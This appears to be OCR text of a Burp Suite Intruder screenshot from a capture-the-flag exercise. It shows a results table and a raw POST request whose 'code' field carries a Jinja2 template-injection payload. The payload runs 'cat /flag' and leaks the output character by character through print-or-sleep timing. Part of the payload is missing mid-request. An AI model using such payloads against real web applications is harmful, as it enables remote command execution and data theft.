 Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
2 2 0 200 80
55 10 1 200 80
119 29 2 200 80
150 15 3 200 80
166 31 3 200 80
175 40 3 200 80
205 25 4 200 80
213 33 4 200 80
261 36 5 200 80
273 3 6 200 80
496 1 11 200 80
Request Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 8.147.132.193:22536
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 295
12
13 code=
{%set+allchar="abcdefghijklmnopqrstuvwxyz0123456789!@#$%^%26*()-_+{}[]|:;?/><.,ABCDEFGHIJKLMNOPQRSTUVWXYZ"%}{%set+a='
'][a][b]('cat+/flag').read()%}{%if+res[2]==allchar[0]%}{%print(1)%}{%else%}{%print(sleep(1))%}{%endif%}